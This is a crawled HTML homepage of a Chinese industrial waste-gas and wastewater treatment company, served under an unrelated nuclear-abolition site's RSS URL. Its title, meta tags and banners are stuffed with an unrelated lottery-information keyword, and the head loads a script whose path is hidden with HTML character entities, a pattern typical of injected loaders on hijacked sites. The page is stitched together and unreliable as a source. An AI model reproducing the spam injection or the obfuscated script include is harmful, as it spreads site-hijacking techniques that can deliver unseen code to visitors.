

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuclearabolition.net/index.php/archive/project-publications?format=feed&type=rss
body_size: 15370
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta charset="utf-8"/>
<title>港澳联盟宝典全年资料-资料免费精选</title>
<meta name="keywords" content="港澳联盟宝典全年资料" />
<meta name="description" content="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" />
<meta name="author" content="XSLCMS内容管理系统www.xslcms.com|QQ：844039391、806495458|TEL：0769-22800432" />
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<script src="/js/1.9.1jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/js/js.js"></script>
<script src="/js/index.js" type="text/javascript"></script>
<script type="text/javascript" src="/js/scrollReveal.js"></script>
<link href="/css/Inde1x.css" rel="stylesheet" type="text/css" />
<script src="/js/MSClass.js" type="text/javascript"></script>
<link href="/css/in.css" rel="stylesheet"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">港澳联盟宝典全年资料-资料免费精选</a></h1></nav>
<script src="/js/cj_sdw_msw.js"></script> 

<div class="wrap-header">
  <div class="container clearfix">
    <p class="fl">欢迎光临港澳联盟宝典全年资料官方网站！</p>
    <ul class="fr">
      <li class="li2"><a href="/sitemap/" target="_blank">网站地图</a></li>
      <li class="li3"><span>关注微信</span><i><img src="/images/wx.jpg" alt="熙霖环保微信"/></i></li>
      <li class="li5">免费领取专业污水/粉尘/废气处理方案：<b>13798758789</b></li>
    </ul>
  </div>
</div>
<div class="logo">
  <div class="container">
    <h1><a href="/"><img src="/images/logo.png" alt="熙霖环保工业废气处理"/></a></h1>
    <div class="l_tit">
      <p class="p1"><img src="/images/ltit.png" alt="熙霖环保工业废气处理"/></p>
      <p class="p2">12年品牌<em>•</em>500+案例<em>•</em>免费检测<em>•</em>免费定制方案<em>•</em>持续达标</p>
    </div>
    <ul id="dnav">
      <li ><a href="/cn/about/about-8.html"  mark="help">关于熙霖</a></li>
      <li><a href="/cn/about/photo-9-1.html"  mark="help">资质证书</a></li>
      <li ><a href="/cn/jobs/rencailinian-67.html"  mark="help">招贤纳士</a></li>
    </ul>
  </div>
</div>

<!-- nav部分 -->
<div class="Nav">
  <div class="container">
    <div class="navBox" id="navBox">
      <ul class="navUl" id="nav">
              <li class="navli"><a href="/">网站首页</a></li>
        <li class="navli"><a href="/cn/fangan/products-14-1.html" >废气/废水解决方案</a>
          <ul>
           <li><a href="/cn/fangan/products-40-1.html" >废气处理方案</a></li> <li><a href="/cn/fangan/products-41-1.html" >污水处理方案</a></li> <li><a href="/cn/fangan/products-42-1.html" >粉尘处理方案</a></li>
          </ul>
          </li>
        <li class="navli"><a href="/cn/products/fqsb/products-11-1.html">废气处理设备</a>
          <ul>
              <li><a href="/cn/products/fqsb/products-92-1.html" >RCO催化燃烧设备</a></li> <li><a href="/cn/products/fqsb/products-93-1.html" >RTO蓄热焚烧设备</a></li> <li><a href="/cn/products/fqsb/products-94-1.html" >生物滴滤设备</a></li> <li><a href="/cn/products/fqsb/products-95-1.html" >脉冲布袋除尘器</a></li> <li><a href="/cn/products/fqsb/products-96-1.html" >脉冲滤筒除尘器</a></li> <li><a href="/cn/products/fqsb/products-98-1.html" >喷淋塔</a></li> <li><a href="/cn/products/products-99-1.html" >活性炭吸附箱</a></li>          </ul>
        </li>
        <li class="navli"><a href="/cn/products/wssb/products-12-1.html">污水处理设备</a>
          <ul>
           <li><a href="/cn/products/wssb/products-100-1.html" >污水一体化设备</a></li> <li><a href="/cn/products/wssb/products-101-1.html" >中水回用设备</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/products/fcsb/products-13-1.html">粉尘处理设备</a>
          <ul>
             <li><a href="/cn/products/fcsb/products-70-1.html" >静电除尘器</a></li> <li><a href="/cn/products/fcsb/products-71-1.html" >布袋除尘器</a></li> <li><a href="/cn/products/fcsb/products-72-1.html" >旋风除尘器</a></li> <li><a href="/cn/products/fcsb/products-73-1.html" >锅炉除尘器</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/bzzx/products-43-1.html">咨询办证</a>
          <ul>
             <li><a href="/cn/bzzx/products-44-1.html" >环评代办服务</a></li> <li><a href="/cn/bzzx/products-45-1.html" >水土保持方案</a></li> <li><a href="/cn/bzzx/products-54-1.html" >土壤调查检测报告</a></li> <li><a href="/cn/bzzx/products-55-1.html" >节能评估技术报告</a></li> <li><a href="/cn/bzzx/products-56-1.html" >环保办证批复</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/gongcheng/products-46-1.html">案例业绩</a>
          <ul>
             <li><a href="/cn/gongcheng/products-57-1.html" >废气处理工程案例</a></li> <li><a href="/cn/gongcheng/products-61-1.html" >废水处理工程案例</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/news/news-3-1.html">新闻中心</a>
          <ul>
             <li><a href="/cn/news/dongtai/news-17-1.html" > 熙霖动态</a></li> <li><a href="/cn/news/news-18-1.html" >环保资讯</a></li> <li><a href="/cn/news/news-64-1.html" >行业动态</a></li> <li><a href="/cn/news/news-65-1.html" >项目公示</a></li> <li><a href="/cn/news/news-66-1.html" >技术方案</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/contact/lianxiwomen-7.html">联系我们</a>
          <ul>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<script type="text/javascript">
nav('navBox');
</script><!--banner -->
<div class="banner">
  <div id="flashs">
    <div class="bd">
      <div>
                <div title="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" alt="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" onclick="window.open('/cn/fangan/products-14-1.html"
                        class="bgitem" id="flashbg1" style="background: url('/uploadfile/image/20240819/202408191642532270.png') no-repeat center top;
                        height: 600px; width: 100%; cursor: pointer; overflow:hidden; position:relative;"> </div>
                <div title="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" alt="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" onclick="window.open('/cn/products/fqsb/products-92-1.html"
                        class="bgitem" id="flashbg1" style="background: url('/uploadfile/image/20240820/202408201524528066.jpg') no-repeat center top;
                        height: 600px; width: 100%; cursor: pointer; overflow:hidden; position:relative;"> </div>
                <div title="banner2" alt="banner2" onclick="window.open('###"
                        class="bgitem" id="flashbg1" style="background: url('/images/banner2.jpg') no-repeat center top;
                        height: 600px; width: 100%; cursor: pointer; overflow:hidden; position:relative;"> </div>
              </div>
    </div>
    <div class="btn hd">
      <span></span><span></span><span></span>    </div>
    <a href="javascript:;" class="bot bot1 prev"></a> <a href="javascript:;" class="bot bot2 next"></a> </div>
</div>

<!-- search部分 -->
<div class="search">
  <div class="container clearfix">
    <div class="keyword fl"><span>热门关键词：</span>
      <p id="commonHeaderkeywords">
                <a href="/cn/products/wssb/YiTiHuaWuShuiChuLiSheBei-100-172.html" target="_parent">一体化污水处理设备</a>
                <a href="/cn/products/fqsb/ShengWuDiLvSheBei-94-166.html" target="_parent">生物滴滤设备</a>
                <a href="/cn/products/fqsb/FeiShiZhuanLunCuiHuaRanShaoCOY-92-165.html" target="_parent">沸石转轮催化燃烧设备</a>
                <a href="/cn/products/fqsb/XuReShiReLiFenShaoLu-93-164.html" target="_parent">RTO蓄热式热力焚烧炉</a>
                <a href="/cn/products/fqsb/XiFuNongSuoCuiHuaRanShao-92-163.html" target="_parent">RCO催化燃烧设备</a>
              </p>
    </div>
    <p class="inp fr">
      <input type="text"  id="seachkeywords"   placeholder="输入您需要搜索的信息">
      <a href="javascript:xuanze();" class="sea"><i></i></a></p>
  </div>
</div><div  class="cpzx">
  <div class="cpzx_box"> 
    <!--首页产品分类-->
    <div class="cpfl parHd wow fadeInLeft animated">
      <div class="cpfl_box">
        <div class="title"> <a href="/cn/products/" title="熙霖环保设备中心"><b>熙霖</b>环保设备中心<br>
          Products Center</a> </div>
        <div class="cpzx_list">
           <h3><a href="/cn/products/fqsb/products-11-1.html" >废气处理设备</a></h3><ul><li><a href="/cn/products/fqsb/products-92-1.html">RCO催化燃烧设备</a></li><li><a href="/cn/products/fqsb/products-93-1.html">RTO蓄热焚烧设备</a></li><li><a href="/cn/products/fqsb/products-94-1.html">生物滴滤设备</a></li><li><a href="/cn/products/fqsb/products-95-1.html">脉冲布袋除尘器</a></li><li><a href="/cn/products/fqsb/products-96-1.html">脉冲滤筒除尘器</a></li><li><a href="/cn/products/fqsb/products-98-1.html">喷淋塔</a></li><li><a href="/cn/products/products-99-1.html">活性炭吸附箱</a></li></ul> <h3><a href="/cn/products/wssb/products-12-1.html" >污水处理设备</a></h3><ul><li><a href="/cn/products/wssb/products-100-1.html">污水一体化设备</a></li><li><a href="/cn/products/wssb/products-101-1.html">中水回用设备</a></li></ul> <h3><a href="/cn/products/fcsb/products-13-1.html" >粉尘处理设备</a></h3><ul><li><a href="/cn/products/fcsb/products-70-1.html">静电除尘器</a></li><li><a href="/cn/products/fcsb/products-71-1.html">布袋除尘器</a></li><li><a href="/cn/products/fcsb/products-72-1.html">旋风除尘器</a></li><li><a href="/cn/products/fcsb/products-73-1.html">锅炉除尘器</a></li></ul>        </div>
      </div>
    </div>
    <!--首页热销产品推荐-->
    <div class="cptj wow fadeInLeft animated">
      <div class="cptj_box">
        <div class="title">
          <div class="txt"><b>热门环保设备</b>Product Show</div>
          <div class="more"><a href="/cn/products/fqsb/products-11-1.html" title="更多环保设备">更多处理设备 More +</a></div>
        </div>
        <div class="line"></div>
        <div class="clear"></div>
        <div class="parBd">
                    <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/XiFuNongSuoCuiHuaRanShao-92-163.html" title="吸附浓缩+催化燃烧（RCO）组合设备"> <img src="/uploadfile/image/20240402/202404021432283843.jpg" alt="吸附浓缩+催化燃烧（RCO）组合设备">
              <div class="txt1"><b>吸附浓缩+催化燃烧（RCO）组合设备</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                                <li> 
                  <a href="/cn/products/fqsb/FeiShiZhuanLunCuiHuaRanShaoCOY-92-165.html" title="沸石转轮+催化燃烧（CO）一体机">
                 	 <img src="/uploadfile/image/20240402/202404021546036704.jpg" alt="沸石转轮+催化燃烧（CO）一体机">
                 	 <b>沸石转轮+催化燃烧（CO）一体机</b> 
                  </a> 
                </li>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/XuReShiReLiFenShaoLu-93-164.html" title=" 蓄热式热力焚烧炉(RTO)"> <img src="/uploadfile/image/20240402/202404021520138810.jpg" alt=" 蓄热式热力焚烧炉(RTO)">
              <div class="txt1"><b> 蓄热式热力焚烧炉(RTO)</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/ShengWuDiLvSheBei-94-166.html" title="生物滴滤设备"> <img src="/uploadfile/image/20240402/202404021628419447.jpg" alt="生物滴滤设备">
              <div class="txt1"><b>生物滴滤设备</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/MaiChongBuDaiChuChenQi-95-167.html" title="脉冲布袋除尘器"> <img src="/uploadfile/image/20240402/202404021706223240.png" alt="脉冲布袋除尘器">
              <div class="txt1"><b>脉冲布袋除尘器</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/MaiChongLvTongChuChenQi-96-168.html" title="脉冲滤筒除尘器"> <img src="/uploadfile/image/20240402/202404021710055893.png" alt="脉冲滤筒除尘器">
              <div class="txt1"><b>脉冲滤筒除尘器</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/QiXuanHunDongPenLinTa-98-169.html" title="气旋混动喷淋塔"> <img src="/uploadfile/image/20240402/202404021714369698.png" alt="气旋混动喷淋塔">
              <div class="txt1"><b>气旋混动喷淋塔</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                                <li> 
                  <a href="/cn/products/fqsb/PenLinTa-98-170.html" title="喷淋塔">
                 	 <img src="/uploadfile/image/20240402/202404021722571754.png" alt="喷淋塔">
                 	 <b>喷淋塔</b> 
                  </a> 
                </li>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/HuoXingTanXiFuXiang-99-171.html" title="活性炭吸附箱"> <img src="/uploadfile/image/20240402/202404021725511894.png" alt="活性炭吸附箱">
              <div class="txt1"><b>活性炭吸附箱</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                   
          
          
          
          
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
        $(".fwlc .fwlc_type li").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".fwlc .fwlc_con .conbox").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        })
    </script>
<div class="clfa">
  <div class="container">
    <h2 class="h2_title"><a href="/cn/gongcheng/" target="_blank"> <b>“1对1”定制</b>环保工程处理方案</a> <i>拒绝一套“治百病”，<em>针对治污才有效</em></i></h2>
    <ul class="clfa_type clearfix">
        <li class="cur"> <a href="/cn/gongcheng/products-57-1.html" target="_blank">废气处理工程案例</a></li><li> <a href="/cn/gongcheng/products-61-1.html" target="_blank">废水处理工程案例</a></li>      
    </ul>
    <div class="clfa_con ">
            
      
      <div class='conbox clearfix cur'>
        
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131102493984.jpg" alt="东莞市万江街道国企屠宰中心车间臭气治理项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                    target="_blank"> 东莞市万江街道国企屠宰中心车间臭气治理项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                    target="_blank"> 案例：国企屠宰中心车间臭气治理项目（一期）
处理风量：1*28000m³/h+2*50000m³/…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131127094154.jpg" alt="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                    target="_blank"> 东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                    target="_blank"> 案例：注塑机制造喷涂VOCs废气项目
处理风量：120000m³/h
处理工艺：二级气旋洗涤+高…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131113041673.jpg" alt="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                    target="_blank"> 东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                    target="_blank"> 案例：电子公司元件清洗及烘干VOCs废气项目
处理风量：120000m³/h
处理工艺：高效过滤…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131123090700.jpg" alt="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                    target="_blank"> 东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                    target="_blank"> 案例：塑胶公司塑胶制造及喷涂VOCs废气项目
处理风量：63000m³/h
处理工艺：除油过滤+…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                    target="_blank">Read more +</a></dd>
        </dl>
        
        
      </div>
      
              
      
      <div class='conbox clearfix '>
        
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131052037412.jpg" alt="东莞市茶山共性工厂废水处理" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                    target="_blank"> 东莞市茶山共性工厂废水处理</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                    target="_blank"> 案例：工厂废水处理
设计水量：1603吨/天（一期）+1401吨/天（二期）
废水类型：阳极氧化…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131037509752.jpg" alt="东莞市横沥田坑一体化废水站项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                    target="_blank"> 东莞市横沥田坑一体化废水站项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                    target="_blank"> 案例：一体化废水站项目
设计水量：10000吨/天
废水类型：城镇污水</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131017067925.jpg" alt="东莞市虎门镇电子公司车间废水处理及回用项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                    target="_blank"> 东莞市虎门镇电子公司车间废水处理及回用项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                    target="_blank"> 案例：电子公司车间废水处理及回用项目
设计水量：60吨/天
废水类型：高浓度元件废水、纯水回用</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                target="_blank"> <img src="/uploadfile/image/20240813/202408130924352608.jpg" alt="东莞凤岗某医院300吨/天医疗废水处理" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                    target="_blank"> 东莞凤岗某医院300吨/天医疗废水处理</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                    target="_blank"> 案例：东莞凤岗某医院
设计水量：300吨/天
废水类型：医疗废水深度处理</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                    target="_blank">Read more +</a></dd>
        </dl>
        
        
      </div>
      
         
     
     
    </div>
    <div class="clfa_bot"> <a href="/cn/gongcheng/" target="_blank" class="a1">获取更多免费方案 +</a> <a href="http://p.qiao.baidu.com/cps/chat?siteId=15133849/and/userId=30673930/and/siteToken=1ae31e1c0f722f53bb91b2a7ec2543f6/and/cp=/and/cr=/and/cw=%E4%B8%BB%E9%A1%B5%E5%92%A8%E8%AF%A2" rel="nofollow" class="a2"><span>立即咨询</span> <b>13790179688</b></a> </div>
  </div>
</div>
<script type="text/javascript">
        $(".clfa .clfa_type li").eq(-1).addClass("pdr");
        $(".clfa .clfa_type li").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".clfa .clfa_con .conbox").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        })
    </script> 
<script type="text/javascript">
        /*
        SuperSlide组合注意：
        1、内外层mainCell、targetCell、prevCell、nextCell等对象不能相同，除非特殊应用；
        2、注意书写顺序，通常先写内层js调用，再写外层js调用
        */

        

        /* 外层tab切换 */
        jQuery(".cpzx .cpzx_box").slide({ titCell: ".parHd li", mainCell: ".parBd" });

        /*左右滚动*/
        jQuery(".jjfa_list .slideBox").hover(function () {
            jQuery(this).find(".sPrev,.sNext").stop(true, true).fadeTo("show", 0.5)
        }, function () {
            jQuery(this).find(".sPrev,.sNext").fadeOut()
        });

		    </script> 
<script>
       mswMove('alzsUl', 'alzsBtnl', 'alzsBtnr', '/index/archive/projectpublications/', true, 'left', true, 407, 1000, 5000, 3);
	</script>
<div class="advantageBox">
  <div class="advant_tit" data-scroll-reveal="enter top and move 20px over 0.9s">
    <h3>熙霖环保四大优势，让您放心选择</h3>
    <span>Choose the right project is half done!</span>
    <p> 选对专业环保公司才能无后顾之忧 </p>
  </div>
  <div class="advan">
    <dl class="item item01" data-scroll-reveal="enter right and move 20px over 0.9s">
      <dt><i>01</i><span>Long-term focus on sewage treatment technology</span>长期专注废气、废水处理防治工程</dt>
      <dd>性比价高，处理效果好，省钱更省心</dd>
      <dd>10多年的废气、废水处理环保工程治理经验，拥有先进的处理工艺技术</dd>
      <dd>一批具有丰富经验的工程技术人员</dd>
      <dd>在项目环境影响评价、废气、废水处理工程、废气处理等领域具有较高的理论和实践经验。</dd>
    </dl>
    <dl class="item item02" data-scroll-reveal="enter right and move 20px over 0.9s">
